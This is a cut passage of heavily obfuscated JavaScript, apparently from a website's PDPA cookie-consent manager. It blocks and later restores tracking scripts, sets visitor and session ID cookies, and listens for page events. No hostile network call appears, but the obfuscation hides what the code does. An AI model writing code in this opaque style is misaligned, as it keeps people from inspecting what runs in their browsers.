Date();_0x159412[_0x27b71c(0x27d,'2A4c')](_0x570805[_0x27b71c(0x572,'DEBT')](_0x159412[_0x27b71c(0xf9,'qx*F')](),_0x570805['XphTv'](_0x570805['XphTv'](_0x570805[_0x27b71c(0x4af,'B^Gj')](_0x570805['XphTv'](_0x39b1e1,0x18),0x3c),0x3c),0x3e8))),_0x3432e8=_0x570805[_0x27b71c(0xc9f,'j$nd')](_0x570805['pwkvX'],_0x159412[_0x27b71c(0x6c7,'*h*f')+'g']());}document[_0x27b71c(0x946,'Qfv$')]=_0x570805[_0x27b71c(0x7bf,'Qfv$')](_0x570805[_0x27b71c(0x727,'BMXS')](_0x570805[_0x27b71c(0x984,'O1W5')](_0x2a43bc,'=')+_0x570805[_0x27b71c(0x8aa,'BMXS')](_0x4471db,''),_0x3432e8),_0x570805[_0x27b71c(0x71b,'bCEM')]);}async function sb_7A7rvKlOqJ(){const _0x2f4722=_0x55bd57,_0x3636d3={'jXkue':function(_0x4f4550){return _0x4f4550();},'uBhCi':function(_0x42763b,_0x254a3e){return _0x42763b+_0x254a3e;},'voDbj':_0x2f4722(0x8dd,'j$nd'),'hLKcj':function(_0x1678d8,_0x1486b9){return _0x1678d8!==_0x1486b9;},'DSPJA':_0x2f4722(0xc40,'*lZL'),'jYwxs':function(_0x1bc166){return _0x1bc166();},'AMZZA':_0x2f4722(0x53e,')iex'),'zFDpw':function(_0x33503b,_0x5ce51b){return _0x33503b<_0x5ce51b;},'zqPEz':function(_0x3e2ad8,_0x71506){return _0x3e2ad8===_0x71506;},'boQEf':'upJmN','smkLY':function(_0x1509a2,_0x4a29c4){return _0x1509a2(_0x4a29c4);},'meLny':function(_0x19e9ef,_0xf8c7d8){return _0x19e9ef!==_0xf8c7d8;},'HpQZT':function(_0xd51d3f,_0x439cfe){return _0xd51d3f===_0x439cfe;},'EcYEq':_0x2f4722(0x51a,'4NPg'),'xoiAE':_0x2f4722(0x1b8,'ku@0')};let _0x3b67f5=![];const _0x55e9ed=document['getElement'+'sByTagName'](_0x3636d3['AMZZA']);for(let _0x5bb4b6=0x0;_0x3636d3[_0x2f4722(0x7f1,'oKEL')](_0x5bb4b6,_0x55e9ed[_0x2f4722(0x691,'oZ)0')]);_0x5bb4b6++){if(_0x3636d3[_0x2f4722(0x6e7,'4NPg')](_0x3636d3[_0x2f4722(0xb9d,'rEp&')],_0x3636d3[_0x2f4722(0x60c,'%%UT')])){const _0x3547f4=_0x55e9ed[_0x5bb4b6];(_0x3547f4[_0x2f4722(0xbc9,'%%UT')]&&generalTrackingScriptPatterns['some'](_0x7c0298=>_0x3547f4[_0x2f4722(0xa27,'oKEL')][_0x2f4722(0x1c2,'oC2c')](_0x7c0298))||_0x3547f4['id']&&generalTrackingScriptPatterns[_0x2f4722(0xca2,'%%UT')](_0x51db73=>_0x3547f4['id']['includes'](_0x51db73))||_0x3547f4[_0x2f4722(0xe2f,'gAkl')]&&generalTrackingScriptPatterns['some'](_0x35a6d7=>_0x3547f4[_0x2f4722(0x4d2,'BMXS')][_0x2f4722(0xa77,'mO$2')](_0x35a6d7)))&&(_0x3b67f5=!![],_0x3636d3[_0x2f4722(0x49b,'oZ)0')](sb_gNypELEtYo,_0x3547f4));}else _0x3636d3['jXkue'](_0x3f1c74);}const _0x1afc64=document['getElement'+_0x2f4722(0x7f6,'YZ8v')](_0x2f4722(0x42b,'O1W5'));for(let _0x229fc4=0x0;_0x229fc4<_0x1afc64[_0x2f4722(0x1c9,'Xu!f')];_0x229fc4++){const _0x4d00ba=_0x1afc64[_0x229fc4];_0x4d00ba[_0x2f4722(0x11a,'iZ@q')]&&generalTrackingScriptPatterns['some'](_0x59f5cd=>_0x4d00ba['src'][_0x2f4722(0xddf,'@CW$')](_0x59f5cd))&&(_0x3636d3[_0x2f4722(0xd1b,'(C7z')](_0x2f4722(0x508,'O1W5'),'wjnXD')?(_0x3b67f5=!![],sb_gNypELEtYo(_0x4d00ba)):_0x4aa557=![]);}countSbCheckScript++,_0x3b67f5?(countSbCheckScript++,countSbTimeout=0x0,sb_7A7rvKlOqJ()):_0x3636d3['HpQZT'](_0x3636d3['EcYEq'],_0x3636d3[_0x2f4722(0x513,'s!pT')])?_0x3636d3['zFDpw'](countSbTimeout,0x5)&&(_0x3636d3[_0x2f4722(0xb1f,'2A4c')](_0x3636d3[_0x2f4722(0x37b,'gSIs')],_0x3636d3[_0x2f4722(0xa9c,'Fhl2')])?setTimeout(()=>{const _0x237cdd=_0x2f4722,_0x54e892={'dKJzg':function(_0x353679,_0xe4da01){const _0x301e1d=_0x9234;return _0x3636d3[_0x301e1d(0x1e2,'gSIs')](_0x353679,_0xe4da01);},'Wtceb':_0x3636d3['voDbj']};if(_0x3636d3[_0x237cdd(0xd68,'qx*F')](_0x3636d3[_0x237cdd(0x480,'BMXS')],_0x3636d3[_0x237cdd(0xb46,'YZ8v')])){const _0x1c16af=_0x1c1fb4[_0x237cdd(0xf3,'@CW$')][_0x237cdd(0x4d8,'gePt')](_0x54e892['dKJzg'](_0x1b7d14,0x3))[_0x237cdd(0x1ac,'%%UT')]('\x20');_0x2c087b[_0x237cdd(0x8f6,'0Nxi')]=_0x1c16af[0x0][_0x237cdd(0x1e6,'bCEM')]('_','.')[_0x237cdd(0x19b,'4NPg')](';','')||_0x54e892[_0x237cdd(0x7e8,']V&&')];}else countSbTimeout++,_0x3636d3['jXkue'](sb_7A7rvKlOqJ);},0x3e8):(_0x33682d++,_0x3636d3[_0x2f4722(0xa18,'iZ@q')](_0x1edfcd))):_0x4b5177=_0x411fad[0x0];}function sb_gNypELEtYo(_0x4a67cd){const _0x44475e=_0x55bd57;_0x4a67cd[_0x44475e(0x6f9,'qx*F')+'ent'][_0x44475e(0x6df,'4EWp')+'ld'](document[_0x44475e(0xbe2,'qx*F')+_0x44475e(0xdd1,'rEp&')](''),_0x4a67cd),trackingScriptList[_0x44475e(0x103,'%%UT')](_0x4a67cd);}function sb_IdCXcVkzeq(){const _0x5110b3=_0x55bd57,_0x46f013={'TXeuu':function(_0xcd4c69){return _0xcd4c69();},'BaMUD':function(_0x3be18a,_0x5cdc19){return _0x3be18a<_0x5cdc19;},'lwXhg':function(_0x7752c,_0x56971d){return _0x7752c!==_0x56971d;},'Kmefo':_0x5110b3(0xd0f,'%y5x'),'kvcVa':_0x5110b3(0xb77,'y$]]')};for(let _0x52cc2b=0x0;_0x46f013[_0x5110b3(0xa06,'j$nd')](_0x52cc2b,trackingScriptList[_0x5110b3(0x949,'(vb#')]);_0x52cc2b++){if(_0x46f013[_0x5110b3(0xb24,'s!pT')](_0x46f013[_0x5110b3(0x8fe,']V&&')],_0x46f013[_0x5110b3(0x303,'Xu!f')])){const _0x238359=trackingScriptList[_0x52cc2b];document[_0x5110b3(0xa53,'Skg9')+'sByTagName'](_0x5110b3(0x447,'0Nxi'))[0x0][_0x5110b3(0x10e,'oZ)0')+'d'](_0x238359);}else _0x46f013[_0x5110b3(0x61e,'mO$2')](_0x20d22c);}}function sb_CQqXeMi64A(){const _0x5a3d12=_0x55bd57,_0x343086={'wSszy':_0x5a3d12(0x51c,'j$nd')+_0x5a3d12(0xc5a,'bUpW'),'pbSpC':_0x5a3d12(0x102,'1DWE')};document[_0x5a3d12(0x3c3,'1DWE')+_0x5a3d12(0x82d,'(C7z')](_0x343086[_0x5a3d12(0x87b,'s!pT')])['style'][_0x5a3d12(0x1d7,'*h*f')]=_0x343086[_0x5a3d12(0xd83,'4NPg')];}async function sb_ng4t56nuBp(){const _0x43cc05=_0x55bd57,_0x26e812={'ClaTN':_0x43cc05(0x190,'Xu!f'),'QHJOJ':function(_0x159086,_0x565112){return _0x159086(_0x565112);},'fnlVh':function(_0x10ffcf,_0x543744){return _0x10ffcf(_0x543744);},'ahshB':_0x43cc05(0xe07,'kTrd'),'PaVwP':function(_0x486d00,_0x2e8362){return _0x486d00(_0x2e8362);},'QrqAa':_0x43cc05(0x499,'4NPg'),'ekpTv':function(_0x18e6c7,_0x3e79c1){return _0x18e6c7&&_0x3e79c1;},'KXFTC':function(_0x3e14e0,_0x33999a){return _0x3e14e0===_0x33999a;},'TEhaF':_0x43cc05(0x4f1,'Qfv$'),'ExEaO':function(_0x38203e,_0xa378fb){return _0x38203e<_0xa378fb;},'fgLpy':function(_0x475ff8,_0x1f4453){return _0x475ff8!==_0x1f4453;},'ihWLo':_0x43cc05(0x20c,'rEp&'),'sXQOk':function(_0x2d52f1){return _0x2d52f1();},'sBvpf':function(_0x22f769,_0x13ec75){return _0x22f769!==_0x13ec75;},'oBwbf':_0x43cc05(0x653,'4Q2m'),'CsAMl':_0x43cc05(0x8fb,'!Fm['),'FZpmG':function(_0x3f00af,_0x5c486b){return _0x3f00af(_0x5c486b);},'hCBxN':function(_0x32ceae,_0x27a55e){return _0x32ceae&&_0x27a55e;},'tZzyE':function(_0x5b7482,_0x3bb755){return _0x5b7482*_0x3bb755;},'BmhVa':function(_0x563310,_0x51a2ce){return _0x563310*_0x51a2ce;},'VWzFB':function(_0x2fa45c,_0x3a4158){return _0x2fa45c*_0x3a4158;},'yzyNg':function(_0x4b0452,_0x1d92b9){return _0x4b0452+_0x1d92b9;},'hczlA':_0x43cc05(0x828,'ku@0'),'yYHiJ':_0x43cc05(0x7e5,'Skg9'),'FdYVQ':function(_0x35aafb,_0x371977){return _0x35aafb===_0x371977;},'qUFkS':function(_0x429183,_0x158e99){return _0x429183<_0x158e99;},'ZxPqh':function(_0x306b8c,_0x1e43c0){return _0x306b8c(_0x1e43c0);},'KUJXp':function(_0x265a24,_0xad33cd){return _0x265a24(_0xad33cd);},'qIUhq':function(_0x250f15,_0x190418){return _0x250f15>_0x190418;},'gmMwZ':'barNy','vFPoq':function(_0x4f1df1){return _0x4f1df1();},'QQmgt':function(_0x373122,_0x55dd43){return _0x373122==_0x55dd43;},'eZhWQ':function(_0x109226){return _0x109226();}};let _0x4f4b1d=_0x26e812[_0x43cc05(0x281,'a(X[')],_0x1df771='s_visitorI'+'d',_0x5acf41=_0x26e812[_0x43cc05(0x6ff,'1DWE')](sb_sO59Gt9Mgu,_0x4f4b1d),_0x40715f=_0x26e812[_0x43cc05(0xe1d,'gAkl')](sb_sO59Gt9Mgu,_0x1df771);const _0x2ad3f7=localStorage[_0x43cc05(0xb8e,'!Fm[')]('s_PDPA_clo'+'se'),_0x1d25cf=new Date(_0x2ad3f7);if(sbDefaultConsentCookie===_0x26e812[_0x43cc05(0x8bc,'oC2c')])_0x26e812['PaVwP'](sb_sXqznxncYZ,_0x26e812[_0x43cc05(0x6a7,'bCEM')]),sb_VMER4cvW7f(!![]);else{if(_0x26e812[_0x43cc05(0xda4,'@1k9')](!_0x5acf41,!_0x40715f)){if(_0x26e812['KXFTC'](sbDefaultConsentCookie,_0x26e812[_0x43cc05(0x705,'(C7z')]))_0x26e812[_0x43cc05(0x390,'j$nd')](_0x1d25cf,new Date())&&(_0x26e812[_0x43cc05(0xae4,'gSIs')](_0x26e812[_0x43cc05(0xb3e,'7l%l')],_0x26e812['ihWLo'])?_0x513a12():_0x26e812['sXQOk'](sb_2Jjw1D6oq6)),useClearCookieAndScript&&(_0x26e812[_0x43cc05(0x3a5,'7l%l')](_0x26e812[_0x43cc05(0x370,'FGBb')],'xIGUW')?_0x26e812['sXQOk'](sb_7A7rvKlOqJ):(_0x378c71=0x64,_0x531564=!![])),_0x26e812[_0x43cc05(0x7b7,'4NPg')](sb_VMER4cvW7f,![]);else{let _0x515a9d=sb_sO59Gt9Mgu(sbDefaultConsentCookie)||'';_0x515a9d&&_0x515a9d[_0x43cc05(0x331,'oC2c')](sbCookieAcceptValue)>-0x1&&(sb_sXqznxncYZ(_0x26e812['CsAMl']),_0x26e812[_0x43cc05(0x886,'oZ)0')](sb_VMER4cvW7f,!![]));}}else{if(_0x26e812['hCBxN'](!_0x5acf41,_0x40715f)){var _0x315ef4='',_0x42a9a2=new Date();_0x42a9a2[_0x43cc05(0x14d,'DEBT')](_0x42a9a2[_0x43cc05(0xbda,'4EWp')]()+_0x26e812[_0x43cc05(0x58b,'Xu!f')](_0x26e812[_0x43cc05(0xac6,'Skg9')](_0x26e812[_0x43cc05(0x468,'4EWp')](_0x26e812[_0x43cc05(0xaad,'!Fm[')](-0x1,0x18),0x3c),0x3c),0x3e8)),_0x315ef4=_0x26e812[_0x43cc05(0x30a,'kTrd')](_0x26e812[_0x43cc05(0xca6,'@CW$')],_0x42a9a2['toUTCStrin'+'g']()),document[_0x43cc05(0xd78,'%y5x')]=_0x26e812[_0x43cc05(0x3fa,'Qfv$')](_0x1df771+'=',_0x315ef4)+_0x26e812['yYHiJ'];if(_0x26e812[_0x43cc05(0xbbd,'bUpW')](sbDefaultConsentCookie,_0x26e812['TEhaF']))_0x26e812['qUFkS'](_0x1d25cf,new Date())&&_0x26e812[_0x43cc05(0xac5,'(vb#')](sb_2Jjw1D6oq6),useClearCookieAndScript&&_0x26e812[_0x43cc05(0x909,'mO$2')](sb_7A7rvKlOqJ),_0x26e812[_0x43cc05(0x44f,'2A4c')](sb_VMER4cvW7f,![]);else{let _0x534142=_0x26e812[_0x43cc05(0x809,'4Q2m')](sb_sO59Gt9Mgu,sbDefaultConsentCookie)||'';_0x534142&&_0x26e812[_0x43cc05(0xb85,'y$]]')](_0x534142[_0x43cc05(0x39a,'[a[y')](sbCookieAcceptValue),-0x1)&&(_0x26e812[_0x43cc05(0xdef,'gePt')](sb_sXqznxncYZ,_0x26e812[_0x43cc05(0x5d2,'@CW$')]),_0x26e812[_0x43cc05(0x68e,'oZ)0')](sb_VMER4cvW7f,!![]));}}else{if(_0x26e812[_0x43cc05(0x278,'y$]]')](_0x5acf41,!_0x40715f)){if(_0x26e812[_0x43cc05(0x708,'oC2c')]!==_0x26e812[_0x43cc05(0x6d9,'%%UT')]){const _0x49b287=_0x4caab7[_0x43cc05(0x140,'BMXS')](_0x4220f6,arguments);return _0x30e6e3=null,_0x49b287;}else _0x26e812[_0x43cc05(0xcf6,'0Nxi')](sb_9XhgWqFumi),_0x26e812[_0x43cc05(0x556,'@CW$')](sb_tBUkhdFW73);}else _0x5acf41&&(_0x26e812[_0x43cc05(0xb78,'0Nxi')](_0x5acf41,_0x26e812[_0x43cc05(0x606,'Skg9')])&&(sb_sXqznxncYZ(_0x26e812[_0x43cc05(0x9e3,'oZ)0')]),sb_VMER4cvW7f(!![])),_0x26e812[_0x43cc05(0x41a,'*h*f')](sb_9XhgWqFumi),_0x26e812[_0x43cc05(0x999,'4NPg')](sb_tBUkhdFW73));}}}await _0x26e812[_0x43cc05(0x81b,'Skg9')](sb_CLDCq6qyzw);}window['addEventLi'+_0x55bd57(0x1f1,'iZ@q')](_0x55bd57(0xa10,'*lZL'),sb_wmq6fCC6lZ),window[_0x55bd57(0x7e2,'!Fm[')+_0x55bd57(0x851,'*h*f')](_0x55bd57(0xa96,'^twf')+'ad',sb_DLatKprvrA),window[_0x55bd57(0xcdf,'@CW$')+'stener'](_0x55bd57(0x15d,'@1k9'),sb_NURJy4t29t),window[_0x55bd57(0x6e0,'Q5Jm')+'stener']('blur',sb_xSkIDsYwEu);function sb_eBHlivsCNH(){const _0x249f87=_0x55bd57,_0x990a51={'DXyWn':function(_0x33bc91){return _0x33bc91();},'GvAkd':function(_0x49090b){return _0x49090b();},'kpqlu':'DOMContent'+_0x249f87(0x980,'y$]]'),'LYOaW':_0x249f87(0x4c0,'DEBT'),'WFMjT':_0x249f87(0x481,'s!pT'),'kcCLi':function(_0x464e74,_0x37e966,_0x5a51cd){return _0x464e74(_0x37e966,_0x5a51cd);},'MNYPX':_0x249f87(0x540,'O1W5')+_0x249f87(0x79f,'gSIs'),'BakSG':'sbloptout','nOKLt':_0x249f87(0xaf6,'*lZL')+_0x249f87(0x242,'4EWp'),'IsLiQ':_0x249f87(0xcbf,'kTrd')+'t','cWrQn':function(_0x565742,_0x44cc60){return _0x565742&&_0x44cc60;},'GRvrT':_0x249f87(0x529,'kTrd'),'bvaEJ':'change','CgCyS':'submit','YVmQf':_0x249f87(0x110,'2A4c')};let _0x15e939=![];document[_0x249f87(0xb6f,'[a[y')+_0x249f87(0x2bf,'gePt')](_0x990a51[_0x249f87(0x90f,'[a[y')],function(){_0x15e939=!![],_0x990a51['DXyWn'](sb_DWXyodG6BL),_0x990a51['GvAkd'](sb_VV6FCsUiDd);});const _0x1a2817=document?.[_0x249f87(0x56e,'kTrd')+_0x249f87(0xa43,'iZ@q')]?.['getAttribu'+'te'](_0x990a51['LYOaW'])||![];if(_0x1a2817)switch(document[_0x249f87(0x566,'s!pT')]){case _0x990a51[_0x249f87(0xe08,'Q5Jm')]:{setTimeout(()=>{sb_eBHlivsCNH();},0x3e8);break;}case _0x249f87(0x9ed,'4NPg')+'e':{_0x990a51[_0x249f87(0x285,'bUpW')](setTimeout,()=>{_0x990a51['GvAkd'](sb_eBHlivsCNH);},0x3e8);break;}case _0x249f87(0x6c3,'@1k9'):{const _0x5e411b=window[_0x249f87(0x558,'O1W5')][_0x249f87(0x105,'gePt')],_0x32d8d7=sb_sO59Gt9Mgu(_0x990a51[_0x249f87(0x297,'7l%l')]);if(_0x5e411b?.['toLocaleLo'+'werCase']()[_0x249f87(0x47f,'kTrd')](_0x990a51[_0x249f87(0x96f,'@CW$')])||_0x32d8d7)countSbTimeout=0x5,localStorage['removeItem'](_0x990a51[_0x249f87(0x86e,'BMXS')]),localStorage['removeItem'](_0x990a51[_0x249f87(0x577,'gePt')]),_0x990a51[_0x249f87(0x75c,'bUpW')](sb_QOjJ02ZhtZ);else{let _0x1eabc9='s_PDPA';const _0x36d569=sb_sO59Gt9Mgu(_0x1eabc9),_0x216489=localStorage[_0x249f87(0xe40,'qx*F')](_0x990a51[_0x249f87(0xd97,'bCEM')]);_0x990a51[_0x249f87(0x145,'oKEL')](!_0x216489,!_0x36d569)&&_0x990a51[_0x249f87(0x952,'YZ8v')](sb_wmq6fCC6lZ),sb_ng4t56nuBp();}break;}}document[_0x249f87(0xe34,'4Q2m')+_0x249f87(0xcc4,'FGBb')](_0x990a51[_0x249f87(0x2f0,'7l%l')],sb_QFILgQBqPA),document[_0x249f87(0x63f,'4EWp')+'stener'](_0x990a51[_0x249f87(0x125,'B^Gj')],sb_QFILgQBqPA),document['addEventLi'+_0x249f87(0x15e,'bCEM')](_0x990a51['CgCyS'],sb_Kla0DWat9w),document[_0x249f87(0x1de,'gAkl')+_0x249f87(0x43a,']V&&')](_0x990a51[_0x249f87(0x24a,'DEBT')],sb_xhWf3wM3wx),document['addEventLi'+'stener']('scroll',sb_doomjIb6I8);}async function sb_DWXyodG6BL(){const _0x2cafe8=_0x55bd57,_0x8bf211={'Ccbpy':function(_0x20f917,_0x5d5e15,_0x3d4874){return _0x20f917(_0x5d5e15,_0x3d4874);},'Sbfpp':_0x2cafe8(0x273,'Qfv$'),'htkZF':function(_0x1f5f24,_0x52e08e){return _0x1f5f24===_0x52e08e;},'uuEgL':_0x2cafe8(0x266,'bCEM'),'QDHdu':_0x2cafe8(0x32c,'gSIs'),'mJajH':function(_0x1b8daf){return _0x1b8daf();},'GUCFA':_0x2cafe8(0x17d,'oZ)0'),'XjACx':_0x2cafe8(0x396,'FGBb'),'FBUIt':_0x2cafe8(0x259,'tfwx'),'LNfmb':_0x2cafe8(0x257,'DEBT')+'inator\x22]','xpcjt':function(_0x165c67,_0x3424d1){return _0x165c67(_0x3424d1);},'HXfBQ':_0x2cafe8(0x5af,'iZ@q')+_0x2cafe8(0x5a7,'2A4c'),'dJrbQ':'sbloptout','rtoKk':'waiting_ev'+'ent','DEahk':_0x2cafe8(0x1f2,'bCEM')+'t','eOCAr':_0x2cafe8(0xca5,'FGBb'),'AlWUZ':'lgvjl','RRiIY':function(_0x15847b,_0xc4c8e2,_0x5a6307){return _0x15847b(_0xc4c8e2,_0x5a6307);}},_0x42e0ab=document[_0x2cafe8(0x236,'(C7z')+_0x2cafe8(0x791,'%%UT')](_0x8bf211[_0x2cafe8(0x4bc,'0Nxi')]);_0x42e0ab[_0x2cafe8(0xbc4,'oC2c')]>0x0&&_0x42e0ab[_0x2cafe8(0xbc0,'tfwx')](function(_0x5f5d72){const _0x37f68d=_0x2cafe8,_0x21dffd={'dnJov':function(_0x2c677f,_0x4f8c67,_0x13a0d9){const _0x2d06b5=_0x9234;return _0x8bf211[_0x2d06b5(0x3f5,'Xu!f')](_0x2c677f,_0x4f8c67,_0x13a0d9);},'hgCxa':_0x8bf211[_0x37f68d(0x30d,'1DWE')]};_0x8bf211[_0x37f68d(0xbeb,'4NPg')](_0x8bf211[_0x37f68d(0xa8d,'gePt')],_0x8bf211[_0x37f68d(0x742,'@1k9')])?_0x21dffd['dnJov'](_0x5bf654,()=>{const _0x121c3c=_0x37f68d,_0x3ad423=_0x21dffd[_0x121c3c(0xd8c,'oC2c')](_0xa9509e,_0x5dcf6b,_0x21dffd[_0x121c3c(0x2b6,'Fhl2')]);_0x344d50=_0x3ad423;},0xbb8):_0x5f5d72[_0x37f68d(0x826,'(vb#')+'stener'](_0x37f68d(0xd59,'a(X['),sb_QFILgQBqPA);});const _0xb22b2b=window[_0x2cafe8(0xd1c,'Q5Jm')][_0x2cafe8(0x684,'oZ)0')],_0x4ddb67=_0x8bf211[_0x2cafe8(0x10b,'iZ@q')](sb_sO59Gt9Mgu,_0x8bf211[_0x2cafe8(0xbbf,'4Q2m')]);_0xb22b2b?.[_0x2cafe8(0x75e,'kTrd')+_0x2cafe8(0xc06,'s!pT')]()[_0x2cafe8(0x573,'B^Gj')](_0x8bf211[_0x2cafe8(0x7a4,'0Nxi')])||_0x4ddb67?(countSbTimeout=0x5,localStorage[_0x2cafe8(0xce7,'(C7z')](_0x8bf211['rtoKk']),localStorage[_0x2cafe8(0xbf6,'(vb#')](_0x8bf211[_0x2cafe8(0xdda,'gSIs')]),_0x8bf211[_0x2cafe8(0x2fc,'ku@0')](sb_QOjJ02ZhtZ)):_0x8bf211[_0x2cafe8(0xd85,'j$nd')]!==_0x8bf211[_0x2cafe8(0xa7f,'oZ)0')]?_0x8bf211[_0x2cafe8(0x435,'4NPg')](sb_ng4t56nuBp):(_0x3c731f(),_0x8bf211[_0x2cafe8(0x515,'0Nxi')](_0x513e0d)),_0x8bf211[_0x2cafe8(0xcc9,'oC2c')](setTimeout,()=>{const _0x3f5c1f=_0x2cafe8;if(_0x8bf211[_0x3f5c1f(0x755,'gAkl')]===_0x8bf211['FBUIt']){_0x164f13=_0x876465[0x2];var _0x512a78=_0x4e43cb[_0x3f5c1f(0x4f5,'DEBT')+_0x3f5c1f(0x5d7,'y$]]')](_0x8bf211[_0x3f5c1f(0x76c,'oZ)0')]);return _0x512a78&&(_0x512a78[_0x3f5c1f(0x7d7,'4NPg')]=_0x5b114d),_0x20b5e9;}else _0x8bf211[_0x3f5c1f(0x9de,'2A4c')](sb_5sWoWTdJfB);},0x3e8),sb_fiQ8Jzbygp();}async function sb_9XhgWqFumi(){const _0x281780=_0x55bd57,_0xf6f4b6={'cHmyg':function(_0x272657,_0x19372e){return _0x272657(_0x19372e);},'DXRPw':function(_0x29a62d,_0x2b7d67){return _0x29a62d(_0x2b7d67);},'sfQKR':_0x281780(0x262,'mO$2')+'d','EdaEQ':function(_0x455bfd,_0x2ffbe4){return _0x455bfd!=_0x2ffbe4;},'HtjWU':function(_0x4a89ee,_0x402348){return _0x4a89ee!==_0x402348;},'HnftQ':_0x281780(0xe3c,'j$nd'),'iBMcV':_0x281780(0xc25,'Q5Jm'),'iJQTw':function(_0xafdc18,_0x4b2d7b){return _0xafdc18!==_0x4b2d7b;},'cDMNj':_0x281780(0x7f3,'mO$2'),'VeYPt':function(_0x246225){return _0x246225();},'RTMGG':'gltUG','PyKrQ':function(_0x1ebdc0,_0x49a65d){return _0x1ebdc0(_0x49a65d);},'vSDid':function(_0x523742,_0x1338ff){return _0x523742*_0x1338ff;},'nUxxJ':function(_0x41ff5c,_0x3a28a4){return _0x41ff5c*_0x3a28a4;},'pYFMy':function(_0x506780,_0x183f3f){return _0x506780+_0x183f3f;},'XUayW':_0x281780(0x6d3,'1DWE'),'delDO':function(_0x805179,_0x109798){return _0x805179===_0x109798;},'gXmIZ':_0x281780(0x344,'B^Gj')};let _0x46c824=_0xf6f4b6[_0x281780(0x3b5,'BMXS')],_0x40694d=sb_sO59Gt9Mgu(_0x46c824);const _0x3262a7=window['location'][_0x281780(0x6cb,'!Fm[')],_0x474547=new URLSearchParams(window['location'][_0x281780(0x604,'@CW$')]),_0x186072=sb_sO59Gt9Mgu(_0xf6f4b6[_0x281780(0x71c,'7l%l')]),_0xe3cd91=_0x474547[_0x281780(0x634,'*lZL')](_0x281780(0xbc5,'Skg9')+'d');if(_0x186072){if(_0xe3cd91&&_0xf6f4b6[_0x281780(0x446,'2A4c')](_0xe3cd91,_0x186072)){if(_0xf6f4b6[_0x281780(0xbcf,'Skg9')](_0xf6f4b6[_0x281780(0x521,')iex')],_0xf6f4b6[_0x281780(0x7ca,'Fhl2')]))relatedSbVisitorId=_0xe3cd91;else{let _0x59faac=_0x1a3dcb(_0x2bc1ef)||'';_0x59faac&&_0x59faac[_0x281780(0x924,'*h*f')](_0x338797)>-0x1&&(_0xf6f4b6[_0x281780(0x5c3,')iex')](_0x422113,_0x281780(0xd06,'YZ8v')),_0xf6f4b6['DXRPw'](_0x58b277,!![]));}}}else _0xe3cd91?_0xf6f4b6[_0x281780(0x5e1,'Qfv$')](_0xf6f4b6[_0x281780(0xbe3,'tfwx')],_0xf6f4b6['cDMNj'])?_0x307277=_0x518470:_0x40694d=_0xe3cd91:_0x40694d=_0xf6f4b6[_0x281780(0x91a,'ku@0')](sb_QGtDPbZo2R);let _0x122996=0x16d;var _0x2d0435='';if(_0x122996){if(_0x281780(0x589,'mO$2')!==_0xf6f4b6[_0x281780(0xcb2,'oKEL')]){const _0x49960b=_0xf6f4b6[_0x281780(0x8cc,'*h*f')](sb_bbYHnkmgUK,_0xf6f4b6['vSDid'](_0xf6f4b6[_0x281780(0x18e,'s!pT')](_0xf6f4b6[_0x281780(0xd03,'kTrd')](_0x122996*0x18,0x3c),0x3c),0x3e8));_0x2d0435=_0xf6f4b6[_0x281780(0xc54,'oKEL')](_0x281780(0x7d1,'2A4c'),_0x49960b[_0x281780(0xbd6,'4EWp')+'g']());}else{const _0x4028e5=_0x36f6a6[_0x3841d0];return _0x4df26d['has'](_0x4028e5)?![]:_0x33faf6[_0x281780(0x4d5,'Fhl2')](_0x4028e5);}}(typeof _0x40694d!==_0xf6f4b6[_0x281780(0x1a6,'*lZL')]||_0x40694d!=='{}')&&(_0xf6f4b6[_0x281780(0x9f6,'gAkl')](_0xf6f4b6[_0x281780(0x543,'oKEL')],_0x281780(0x344,'B^Gj'))?document[_0x281780(0x46f,'oZ)0')]=_0x46c824+'='+(_0x40694d||'')+';\x20'+_0x2d0435+';\x20Domain=.'+_0x3262a7+_0x281780(0x8dc,'7l%l'):(_0x384265['type']=_0x281780(0xc50,'oC2c')+'M',_0x2bc0e8[_0x281780(0xadc,'DEBT')]=_0x2894db));}async function sb_tBUkhdFW73(){const _0x3fea4d=_0x55bd57,_0x4ccb0d={'FtWjN':function(_0x3e5933,_0x26188c){return _0x3e5933(_0x26188c);},'FDmqp':'s_sessionI'+'d','AKLXQ':function(_0x149b76,_0x35d041){return _0x149b76(_0x35d041);},'RQogM':_0x3fea4d(0x94a,'2A4c'),'prGHa':function(_0x4109e0,_0x2bc392){return _0x4109e0!==_0x2bc392;},'xDZEx':_0x3fea4d(0x3ad,'YZ8v'),'ufSEO':function(_0x3de5aa,_0x3fcec4){return _0x3de5aa(_0x3fcec4);},'uCoho':function(_0x190f45,_0x28e8f8){return _0x190f45===_0x28e8f8;},'thSgj':_0x3fea4d(0x787,'gePt'),'catld':function(_0x1c4658){return _0x1c4658();},'xgdid':function(_0x7efe00,_0x46c346){return _0x7efe00!==_0x46c346;},'DrrGB':'EFPxH','caVhz':_0x3fea4d(0x153,'gePt')+'s','BfzGn':_0x3fea4d(0x850,'iZ@q'),'EkvHE':function(_0x29845b,_0x34c07b){return _0x29845b+_0x34c07b;},'nwZRJ':function(_0x4bd608,_0xf6b968){return _0x4bd608+_0xf6b968;},'RkSqZ':function(_0x3d1313,_0x56ad74){return _0x3d1313||_0x56ad74;},'OFwof':function(_0x45e21e,_0x53276f){return _0x45e21e&&_0x53276f;},'XPXiU':function(_0x1c9756,_0x263ed7){return _0x1c9756+_0x263ed7;}};let _0x117f61=_0x4ccb0d[_0x3fea4d(0x4bd,'gePt')],_0x1af2da,_0x1a5f0b='';const _0x4818a3=_0x4ccb0d[_0x3fea4d(0xacb,'Q5Jm')](sb_bbYHnkmgUK,0x3c*0x3c*0x3e8);_0x1a5f0b=_0x4ccb0d[_0x3fea4d(0x629,'FGBb')]+_0x4818a3[_0x3fea4d(0x307,'4NPg')+'g']();const 